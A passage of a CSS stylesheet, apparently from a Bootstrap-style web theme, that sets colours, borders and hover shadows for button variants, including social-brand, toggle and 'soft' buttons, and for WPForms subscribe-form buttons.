div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not([href])[type=submit], .btn-success:not([href]):not([href]):not(:disabled):not(.disabled), .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit] {
  background-color: #00c9a7;
  border-color: #00c9a7; }

.btn-success:hover, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:hover[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:hover[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:hover[type=submit] {
  background-color: #00c9a7;
  border-color: #00c9a7; }

/* info button :hover, :focus, :active effects */
.btn-info[href]:hover, .btn-info[href]:focus, .btn-info[href]:active, .btn-info[type]:hover, .btn-info[type]:focus, .btn-info[type]:active {
  box-shadow: 0 4px 11px rgba(0, 223, 252, 0.35); }

.btn-info:not(label.btn), .btn-info:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-info:not([href]), .btn-info:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #00dffc;
  border-color: #00dffc; }

.btn-info:hover {
  background-color: #00dffc;
  border-color: #00dffc; }

/* warning button :hover, :focus, :active effects */
.btn-warning[href]:hover, .btn-warning[href]:focus, .btn-warning[href]:active, .btn-warning[type]:hover, .btn-warning[type]:focus, .btn-warning[type]:active {
  box-shadow: 0 4px 11px rgba(255, 193, 7, 0.35); }

.btn-warning:not(label.btn), .btn-warning:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-warning:not([href]), .btn-warning:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #ffc107;
  border-color: #ffc107; }

.btn-warning:hover {
  background-color: #ffc107;
  border-color: #ffc107; }

/* danger button :hover, :focus, :active effects */
.btn-danger[href]:hover, .btn-danger[href]:focus, .btn-danger[href]:active, .btn-danger[type]:hover, .btn-danger[type]:focus, .btn-danger[type]:active {
  box-shadow: 0 4px 11px rgba(222, 68, 55, 0.35); }

.btn-danger:not(label.btn), .btn-danger:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-danger:not([href]), .btn-danger:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #de4437;
  border-color: #de4437; }

.btn-danger:hover {
  background-color: #de4437;
  border-color: #de4437; }

/* light button :hover, :focus, :active effects */
.btn-light[href]:hover, .btn-light[href]:focus, .btn-light[href]:active, .btn-light[type]:hover, .btn-light[type]:focus, .btn-light[type]:active {
  box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35); }

.btn-light:not(label.btn), .btn-light:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-light:not([href]), .btn-light:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #f8f9fa;
  border-color: #f8f9fa; }

.btn-light:hover {
  background-color: #f8f9fa;
  border-color: #f8f9fa; }

/* dark button :hover, :focus, :active effects */
.btn-dark[href]:hover, .btn-dark[href]:focus, .btn-dark[href]:active, .btn-dark[type]:hover, .btn-dark[type]:focus, .btn-dark[type]:active {
  box-shadow: 0 4px 11px rgba(30, 32, 34, 0.35); }

.btn-dark:not(label.btn), .btn-dark:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-dark:not([href]), .btn-dark:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #1e2022;
  border-color: #1e2022; }

.btn-dark:hover {
  background-color: #1e2022;
  border-color: #1e2022; }

/* white button :hover, :focus, :active effects */
.btn-white[href]:hover, .btn-white[href]:focus, .btn-white[href]:active, .btn-white[type]:hover, .btn-white[type]:focus, .btn-white[type]:active {
  box-shadow: 0 4px 11px rgba(255, 255, 255, 0.35); }

.btn-white:not(label.btn), .btn-white:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-white:not([href]), .btn-white:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #fff;
  border-color: #fff; }

.btn-white:hover {
  background-color: #fff;
  border-color: #fff; }

/* indigo button :hover, :focus, :active effects */
.btn-indigo[href]:hover, .btn-indigo[href]:focus, .btn-indigo[href]:active, .btn-indigo[type]:hover, .btn-indigo[type]:focus, .btn-indigo[type]:active {
  box-shadow: 0 4px 11px rgba(45, 21, 130, 0.35); }

.btn-indigo:not(label.btn), .btn-indigo:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-indigo:not([href]), .btn-indigo:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #2d1582;
  border-color: #2d1582; }

.btn-indigo:hover {
  background-color: #2d1582;
  border-color: #2d1582; }

/* facebook button :hover, :focus, :active effects */
.btn-facebook[href]:hover, .btn-facebook[href]:focus, .btn-facebook[href]:active, .btn-facebook[type]:hover, .btn-facebook[type]:focus, .btn-facebook[type]:active {
  box-shadow: 0 4px 11px rgba(59, 89, 152, 0.35); }

.btn-facebook:not(label.btn), .btn-facebook:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-facebook:not([href]), .btn-facebook:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #3b5998;
  border-color: #3b5998; }

.btn-facebook:hover {
  background-color: #3b5998;
  border-color: #3b5998; }

/* google button :hover, :focus, :active effects */
.btn-google[href]:hover, .btn-google[href]:focus, .btn-google[href]:active, .btn-google[type]:hover, .btn-google[type]:focus, .btn-google[type]:active {
  box-shadow: 0 4px 11px rgba(209, 65, 48, 0.35); }

.btn-google:not(label.btn), .btn-google:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-google:not([href]), .btn-google:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #d14130;
  border-color: #d14130; }

.btn-google:hover {
  background-color: #d14130;
  border-color: #d14130; }

/* twitter button :hover, :focus, :active effects */
.btn-twitter[href]:hover, .btn-twitter[href]:focus, .btn-twitter[href]:active, .btn-twitter[type]:hover, .btn-twitter[type]:focus, .btn-twitter[type]:active {
  box-shadow: 0 4px 11px rgba(29, 161, 242, 0.35); }

.btn-twitter:not(label.btn), .btn-twitter:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-twitter:not([href]), .btn-twitter:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #1da1f2;
  border-color: #1da1f2; }

.btn-twitter:hover {
  background-color: #1da1f2;
  border-color: #1da1f2; }

/* instagram button :hover, :focus, :active effects */
.btn-instagram[href]:hover, .btn-instagram[href]:focus, .btn-instagram[href]:active, .btn-instagram[type]:hover, .btn-instagram[type]:focus, .btn-instagram[type]:active {
  box-shadow: 0 4px 11px rgba(63, 114, 155, 0.35); }

.btn-instagram:not(label.btn), .btn-instagram:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-instagram:not([href]), .btn-instagram:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #3f729b;
  border-color: #3f729b; }

.btn-instagram:hover {
  background-color: #3f729b;
  border-color: #3f729b; }

/* github button :hover, :focus, :active effects */
.btn-github[href]:hover, .btn-github[href]:focus, .btn-github[href]:active, .btn-github[type]:hover, .btn-github[type]:focus, .btn-github[type]:active {
  box-shadow: 0 4px 11px rgba(36, 41, 46, 0.35); }

.btn-github:not(label.btn), .btn-github:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-github:not([href]), .btn-github:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #24292e;
  border-color: #24292e; }

.btn-github:hover {
  background-color: #24292e;
  border-color: #24292e; }

/* gray button :hover, :focus, :active effects */
.btn-gray[href]:hover, .btn-gray[href]:focus, .btn-gray[href]:active, .btn-gray[type]:hover, .btn-gray[type]:focus, .btn-gray[type]:active {
  box-shadow: 0 4px 11px rgba(248, 250, 253, 0.35); }

.btn-gray:not(label.btn), .btn-gray:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-gray:not([href]), .btn-gray:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #f8fafd;
  border-color: #f8fafd; }

.btn-gray:hover {
  background-color: #f8fafd;
  border-color: #f8fafd; }

/*------------------------------------
  Custom Button Toggle
------------------------------------*/
.btn-custom-toggle-primary {
  color: #8c98a4;
  border-color: #d5dae2; }
  .btn-custom-toggle-primary:hover {
    color: #377dff;
    background-color: transparent;
    border-color: #377dff; }
  .btn-custom-toggle-primary:not(:disabled):not(.disabled):active, .btn-custom-toggle-primary:not(:disabled):not(.disabled).active, .btn-custom-toggle-primary:not(:disabled):not(.disabled):active, .btn-custom-toggle-primary:not(:disabled):not(.disabled).active {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }

.btn-custom-toggle-white:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.2); }

.btn-custom-toggle-white:not(:disabled):not(.disabled):active, .btn-custom-toggle-white:not(:disabled):not(.disabled).active, .btn-custom-toggle-white:not(:disabled):not(.disabled):active, .btn-custom-toggle-white:not(:disabled):not(.disabled).active {
  color: #377dff; }

/*------------------------------------
  Air Button Styles
------------------------------------*/
/* primary air */
.btn-soft-primary {
  color: #377dff;
  background: rgba(55, 125, 255, 0.1);
  border-color: transparent; }
  .btn-soft-primary[href]:hover, .btn-soft-primary[href]:focus, .btn-soft-primary[href]:active, .btn-soft-primary[href].active, .btn-soft-primary[type]:hover, .btn-soft-primary[type]:focus, .btn-soft-primary[type]:active, .btn-soft-primary[type].active {
    color: #fff;
    background: #377dff;
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }
  .btn-soft-primary[href].disabled, .btn-soft-primary[href]:disabled, .btn-soft-primary[type].disabled, .btn-soft-primary[type]:disabled {
    color: #377dff;
    background-color: rgba(55, 125, 255, 0.1);
    box-shadow: none; }
  .btn-soft-primary[href]:not(:disabled):not(.disabled):active, .btn-soft-primary[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-primary[href].dropdown-toggle, .btn-soft-primary[type]:not(:disabled):not(.disabled):active, .btn-soft-primary[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-primary[type].dropdown-toggle {
    color: #fff;
    background-color: #377dff; }

.btn.btn-soft-primary {
  color: #377dff; }

/* secondary air */
.btn-soft-secondary {
  color: #77838f;
  background: rgba(119, 131, 143, 0.1);
  border-color: transparent; }
  .btn-soft-secondary[href]:hover, .btn-soft-secondary[href]:focus, .btn-soft-secondary[href]:active, .btn-soft-secondary[href].active, .btn-soft-secondary[type]:hover, .btn-soft-secondary[type]:focus, .btn-soft-secondary[type]:active, .btn-soft-secondary[type].active {
    color: #fff;
    background: #77838f;
    box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }
  .btn-soft-secondary[href].disabled, .btn-soft-secondary[href]:disabled, .btn-soft-secondary[type].disabled, .btn-soft-secondary[type]:disabled {
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1);
    box-shadow: none; }
  .btn-soft-secondary[href]:not(:disabled):not(.disabled):active, .btn-soft-secondary[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-secondary[href].dropdown-toggle, .btn-soft-secondary[type]:not(:disabled):not(.disabled):active, .btn-soft-secondary[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-secondary[type].dropdown-toggle {
    color: #fff;
    background-color: #77838f; }

.btn.btn-soft-secondary {
  color: #77838f; }

/* success air */
.btn-soft-success {
  color: #00c9a7;
  background: rgba(0, 201, 167, 0.1);
  border-color: transparent; }
  .btn-soft-success[href]:hover, .btn-soft-success[href]:focus, .btn-soft-success[href]:active, .btn-soft-success[href].active, .btn-soft-success[type]:hover, .btn-soft-success[type]:focus, .btn-soft-success[type]:active, .btn-soft-success[type].active {
    color: #fff;
    background: #00c9a7;
    box-shadow: 0 4px 11px rgba(0, 201, 167, 0.35); }
  .btn-soft-success[href].disabled, .btn-soft-success[href]:disabled, .btn-soft-success[type].disabled, .btn-soft-success[type]:disabled {
    color: #00c9a7;
    background-color: rgba(0, 201, 167, 0.1);
    box-shadow: none; }
  .btn-soft-success[href]:not(:disabled):not(.disabled):active, .btn-soft-success[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-success[href].dropdown-toggle, .btn-soft-success[type]:not(:disabled):not(.disabled):active, .btn-soft-success[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-success[type].dropdown-toggle {
    color: #fff;
    background-color: #00c9a7; }

.btn.btn-soft-success {
  color: #00c9a7; }

/* info air */
.btn-soft-info {
  color: #00dffc;
  background: rgba(0, 223, 252, 0.1);
  border-color: transparent; }
  .btn-soft-info[href]:hover, .btn-soft-info[href]:focus, .btn-soft-info[href]:active, .btn-soft-info[href].active, .btn-soft-info[type]:hover, .btn-soft-info[type]:focus, .btn-soft-info[type]:active, .btn-soft-info[type].active {
    color: #1e2022;
    background: #00dffc;
    box-shadow: 0 4px 11px rgba(0, 223, 252, 0.35); }
  .btn-soft-info[href].disabled, .btn-soft-info[href]:disabled, .btn-soft-info[type].disabled, .btn-soft-info[type]:disabled {
    color: #00dffc;
    background-color: rgba(0, 223, 252, 0.1);
    box-shadow: none; }
  .btn-soft-info[href]:not(:disabled):not(.disabled):active, .btn-soft-info[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-info[href].dropdown-toggle, .btn-soft-info[type]:not(:disabled):not(.disabled):active, .btn-soft-info[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-info[type].dropdown-toggle {
    color: #1e2022;
    background-color: #00dffc; }

.btn.btn-soft-info {
  color: #00dffc; }

/* warning air */
.btn-soft-warning {
  color: #ffc107;
  background: rgba(255, 193, 7, 0.1);
  border-color: transparent; }
  .btn-soft-warning[href]:hover, .btn-soft-warning[href]:focus, .btn-soft-warning[href]:active, .btn-soft-warning[href].active, .btn-soft-warning[type]:hover, .btn-soft-warning[type]:focus, .btn-soft-warning[type]:active, .btn-soft-warning[type].active {
    color: #1e2022;
    background: #ffc107;
    box-shadow: 0 4px 11px rgba(255, 193, 7, 0.35); }
  .btn-soft-warning[href].disabled, .btn-soft-warning[href]:disabled, .btn-soft-warning[type].disabled, .btn-soft-warning[type]:disabled {
    color: #ffc107;
    background-color: rgba(255, 193, 7, 0.1);
    box-shadow: none; }
  .btn-soft-warning[href]:not(:disabled):not(.disabled):active, .btn-soft-warning[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-warning[href].dropdown-toggle, .btn-soft-warning[type]:not(:disabled):not(.disabled):active, .btn-soft-warning[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-warning[type].dropdown-toggle {
    color: #1e2022;
    background-color: #ffc107; }

.btn.btn-soft-warning {
  color: #ffc107; }

/* danger air */
.btn-soft-danger {
  color: #de4437;
  background: rgba(222, 68, 55, 0.1);
  border-color: transparent; }
  .btn-soft-danger[href]:hover, .btn-soft-danger[href]:focus, .btn-soft-danger[href]:active, .btn-soft-danger[href].active, .btn-soft-danger[type]:hover, .btn-soft-danger[type]:focus, .btn-soft-danger[type]:active, .btn-soft-danger[type].active {
    color: #fff;
    background: #de4437;
    box-shadow: 0 4px 11px rgba(222, 68, 55, 0.35); }
  .btn-soft-danger[href].disabled, .btn-soft-danger[href]:disabled, .btn-soft-danger[type].disabled, .btn-soft-danger[type]:disabled {
    color: #de4437;
    background-color: rgba(222, 68, 55, 0.1);
    box-shadow: none; }
  .btn-soft-danger[href]:not(:disabled):not(.disabled):active, .btn-soft-danger[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-danger[href].dropdown-toggle, .btn-soft-danger[type]:not(:disabled):not(.disabled):active, .btn-soft-danger[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-danger[type].dropdown-toggle {
    color: #fff;
    background-color: #de4437; }

.btn.btn-soft-danger {
  color: #de4437; }

/* light air */
.btn-soft-light {
  color: #f8f9fa;
  background: rgba(248, 249, 250, 0.1);
  border-color: transparent; }
  .btn-soft-light[href]:hover, .btn-soft-light[href]:focus, .btn-soft-light[href]:active, .btn-soft-light[href].active, .btn-soft-light[type]:hover, .btn-soft-light[type]:focus, .btn-soft-light[type]:active, .btn-soft-light[type].active {
    color: #1e2022;
    background: #f8f9fa;
    box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35); }
  .btn-soft-light[href].disabled, .btn-soft-light[href]:disabled, .btn-soft-light[type].disabled, .btn-soft-light[type]:disabled {
    color: #f8f9fa;
    background-color: rgba(248, 249, 250, 0.1);
    box-shadow: none; }
  .btn-soft-light[href]:not(:disabled):not(.disabled):active, .btn-soft-light[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-light[href].dropdown-toggle, .btn-soft-light[type]:not(:disabled):not(.disabled):active, .btn-soft-light[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-light[type].dropdown-toggle {
    color: #1e2022;
    background-color: #f8f9fa; }

.btn.btn-soft-light {
  color: #f8f9fa; }

/* dark air */
.btn-soft-dark {
  color: #1e2022;
  background: rgba(30, 32, 34, 0.1);
  border-color: transparent; }
  .btn-soft-dark[href]:hover, .btn-soft-dark[href]:focus, .btn-soft-dark[href]:active, .btn-soft-dark[href].active, .btn-soft-dark[type]:hover, .btn-soft-dark[type]:focus, .btn-soft-dark[type]:active, .btn-soft-dark[type].active {
    color: #fff;
    background: #1e2022;
    box-shadow: 0 4px 11px rgba(30, 32, 34, 0.35); }
  .btn-soft-dark[href].disabled, .btn-soft-dark[href]:disabled, .btn-soft-dark[type].disabled, .btn-soft-dark[type]:disabled {
    color: #1e2022;
    background-color: rgba(30, 32, 34, 0.1);
    box-shadow: none; }
  .btn-soft-dark[href]:not(:disabled):not(.disabled):active, .btn-soft-dark[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-dark[href].dropdown-toggle, .btn-soft-dark[type]:not(:disabled):not(.disabled):active, .btn-soft-dark[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-dark[type].dropdown-toggle {
    color: #fff;
    background-color: #1e2022; }

.btn.btn-soft-dark {
  color: #1e2022; }

/* white air */
.btn-soft-white {
  color: #fff;
  background: rgba(255, 255, 255, 0.1);
  border-color: transparent; }
  .btn-soft-white[href]:hover, .btn-soft-white[href]:focus, .btn-soft-white[href]:active, .btn-soft-white[href].active, .btn-soft-white[type]:hover, .btn-soft-white[type]:focus, .btn-soft-white[type]:active, .btn-soft-white[type].active {
    color: #1e2022;
    background: #fff;
    box-shadow: 0 4px 11px rgba(255, 255, 255, 0.35); }
  .btn-soft-white[href].disabled, .btn-soft-white[href]:disabled, .btn-soft-white[type].disabled, .btn-soft-white[type]:disabled {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.1);
    box-shadow: none; }
  .btn-soft-white[href]:not(:disabled):not(.disabled):active, .btn-soft-white[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-white[href].dropdown-toggle, .btn-soft-white[type]:not(:disabled):not(.disabled):active, .btn-soft-white[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-white[type].dropdown-toggle {
    color: #1e2022;
    background-color: #fff; }

.btn.btn-soft-white {
  color: #fff; }

/* indigo air */
.btn-soft-indigo {
  color: #2d1582;
  background: rgba(45, 21, 130, 0.1);
  border-color: transparent; }
  .btn-soft-indigo[href]:hover, .btn-soft-indigo[href]:focus, .btn-soft-indigo[href]:active, .btn-soft-indigo[href].active, .btn-soft-indigo[type]:hover, .btn-soft-indigo[type]:focus, .btn-soft-indigo[type]:active, .btn-soft-indigo[type].active {
    color: #fff;
    background: #2d1582;
    box-shadow: 0 4px 11px rgba(45, 21, 130, 0.35); }
  .btn-soft-indigo[href].disabled, .btn-soft-indigo[href]:disabled, .btn-soft-indigo[type].disabled, .btn-soft-indigo[type]:disabled {
    color: #2d1582;
    background-color: rgba(45, 21, 130, 0.1);
    box-shadow: none; }
  .btn-soft-indigo[href]:not(:disabled):not(.disabled):active, .btn-soft-indigo[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-indigo[href].dropdown-toggle, .btn-soft-indigo[type]:not(:disabled):not(.disabled):active, .btn-soft-indigo[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-indigo[type].dropdown-toggle {
    color: #fff;
    background-color: #2d1582; }

.btn.btn-soft-indigo {
  color: #2d1582; }

/* facebook air */
.btn-soft-facebook {
  color: #3b5998;
  background: rgba(59, 89, 152, 0.1);
  border-color: transparent; }
  .btn-soft-facebook[href]:hover, .btn-soft-facebook[href]:focus, .btn-soft-facebook[href]:active, .btn-soft-facebook[href].active, .btn-soft-facebook[type]:hover, .btn-soft-facebook[type]:focus, .btn-soft-facebook[type]:active, .btn-soft-facebook[type].active {
    color: #fff;
    background: #3b5998;
    box-shadow: 0 4px 11px rgba(59, 89, 152, 0.35); }
  .btn-soft-facebook[href].disabled, .btn-soft-facebook[href]:disabled, .btn-soft-facebook[type].disabled, .btn-soft-facebook[type]:disabled {
    color: #3b5998;
    background-color: rgba(59, 89, 152, 0.1);
    box-shadow: none; }
  .btn-soft-facebook[href]:not(:disabled):not(.disabled):active, .btn-soft-facebook[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-facebook[href].dropdown-toggle, .btn-soft-facebook[type]:not(:disabled):not(.disabled):active, .btn-soft-facebook[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-facebook[type].dropdown-toggle {
    color: #fff;
    background-color: #3b5998; }

.btn.btn-soft-facebook {
  color: #3b5998; }

/* google air */
.btn-soft-google {
  color: #d14130;
  background: rgba(209, 65, 48, 0.1);
  border-color: transparent; }
  .btn-soft-google[href]:hover, .btn-soft-google[href]:focus, .btn-soft-google[href]:active, .btn-soft-google[href].active, .btn-soft-google[type]:hover, .btn-soft-google[type]:focus, .btn-soft-google[type]:active, .btn-soft-google[type].active {
    color: #fff;
    background: #d14130;
    box-shadow: 0 4px 11px rgba(209, 65, 48, 0.35); }
  .btn-soft-google[href].disabled, .btn-soft-google[href]:disabled, .btn-soft-google[type].disabled, .btn-soft-google[type]:disabled {
    color: #d14130;
    background-color: rgba(209, 65, 48, 0.1);
    box-shadow: none; }
  .btn-soft-google[href]:not(:disabled):not(.disabled):active, .btn-soft-google[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-google[href].dropdown-toggle, .btn-soft-google[type]:not(:disabled):not(.disabled):active, .btn-soft-google[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-google[type].dropdown-toggle {
    color: #fff;
    background-color: #d14130; }

.btn.btn-soft-google {
  color: #d14130; }

/* twitter air */
.btn-soft-twitter {
  color: #1da1f2;
  background: rgba(29, 161, 242, 0.1);
  border-color: transparent; }
  .btn-soft-twitter[href]:hover, .btn-soft-twitter[href]:focus, .btn-soft-twitter[href]:active, .btn-soft-twitter[href].active, .btn-soft-twitter[type]:hover, .btn-soft-twitter[type]:focus, .btn-soft-twitter[type]:active, .btn-soft-twitter[type].active {
    color: #fff;
    background: #1da1f2;
    box-shadow: 0 4px 11px rgba(29, 161, 242, 0.35); }
  .btn-soft-twitter[href].disabled, .btn-soft-twitter[href]:disabled, .btn-soft-twitter[type].disabled, .btn-soft-twitter[type]:disabled {
    color: #1da1f2;
    background-color: rgba(29, 161, 242, 0.1);
    box-shadow: none; }
  .btn-soft-twitter[href]:not(:disabled):not(.disabled):active, .btn-soft-twitter[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-twitter[href].dropdown-toggle, .btn-soft-twitter[type]:not(:disabled):not(.disabled):active, .btn-soft-twitter[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-twitter[type].dropdown-toggle {
    color: #fff;
    background-color: #1da1f2; }

.btn.btn-soft-twitter {
  color: #1da1f2; }

/* instagram air */
.btn-soft-instagram {
  color: #3f729b;
  background: rgba(63, 114, 155, 0.1);
  border-color: transparent; }
  .btn-soft-instagram[href]:hover, .btn-soft-instagram[href]:focus, .btn-soft-instagram[href]:active, .btn-soft-instagram[href].active, .btn-soft-instagram[type]:hover, .btn-soft-instagram[type]:focus, .btn-soft-instagram[type]:active, .btn-soft-instagram[type].active {
    color: #fff;
    background: #3f729b;
    box-shadow: 0 4px 11px rgba(63, 114, 155, 0.35); }
  .btn-soft-instagram[href].disabled, .btn-soft-instagram[href]:disabled, .btn-soft-instagram[type].disabled, .btn-soft-instagram[type]:disabled {
    color: #3f729b;
    background-color: rgba(63, 114, 155, 0.1);
    box-shadow: none; }
  .btn-soft-instagram[href]:not(:disabled):not(.disabled):active, .btn-soft-instagram[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-instagram[href].dropdown-toggle, .btn-soft-instagram[type]:not(:disabled):not(.disabled):active, .btn-soft-instagram[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-instagram[type].dropdown-toggle {
    color: #fff;
    background-color: #3f729b; }

.btn.btn-soft-instagram {
  color: #3f729b; }

/* github air */
.btn-soft-github {
  color: #24292e;
  background: rgba(36, 41, 46, 0.1);
  border-color: transparent; }
  .btn-soft-github[href]:hover, .btn-soft-github[href]:focus, .btn-soft-github[href]:active, .btn-soft-github[href].active, .btn-soft-github[type]:hover, .btn-soft-github[type]:focus, .btn-soft-github[type]:active, .btn-soft-github[type].active {
    color: #fff;
    background: #24292e;
    box-shadow: 0 4px 11px rgba(36, 41, 46, 0.35); }
  .btn-soft-github[href].disabled, .btn-soft-github[href]:disabled, .btn-soft-github[type].disabled, .btn-soft-github[type]:disabled {
    color: #24292e;
    background-color: rgba(36, 41, 46, 0.1);
    box-shadow: none; }
  .btn-soft-github[href]:not(:disabled):not(.disabled):active, .btn-soft-github[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-github[href].dropdown-toggle, .btn-soft-github[type]:not(:disabled):not(.disabled):active, .btn-soft-github[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-github[type].dropdown-toggle {
    color: #fff;
    background-color: #24292e; }

.btn.btn-soft-github {
  color: #24292e; }

/* gray air */
.btn-soft-gray {
  color: #f8fafd;
  background: rgba(248, 250, 253, 0.1);
  border-color: transparent; }
  .btn-soft-gray[href]:hover, .btn-soft-gray[href]:focus, .btn-soft-gray[href]:active, .btn-soft-gray[href].active, .btn-soft-gray[type]:hover, .btn-soft-gray[type]:focus, .btn-soft-gray[type]:active, .btn-soft-gray[type].active {
    color: #1e2022;
    background: #f8fafd;
    box-shadow: 0 4px 11px rgba(248, 250, 253, 0.35); }
